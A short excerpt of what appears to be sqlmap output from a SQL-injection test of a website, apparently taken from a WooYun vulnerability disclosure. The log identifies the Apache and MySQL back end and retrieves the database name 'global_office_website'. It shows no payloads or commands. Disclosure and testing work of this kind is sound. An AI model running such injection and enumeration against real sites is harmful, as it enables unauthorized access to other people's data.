 [14:59:43] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.13
back-end DBMS: MySQL 5
[14:59:43] [INFO] fetching database names
[14:59:43] [INFO] fetching number of databases
[14:59:43] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[14:59:43] [INFO] retrieved:
[14:59:43] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
[14:59:43] [ERROR] unable to retrieve the number of databases
[14:59:43] [INFO] falling back to current database
[14:59:43] [INFO] fetching current database
[14:59:43] [INFO] resumed: global_office_website
available databases [1]:
[*] global_office_website
[14:59:43] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 3 times
[14:59:43] [INFO] fetched data logged to text files under 'C:\Users\Administrato
www.wooyun.org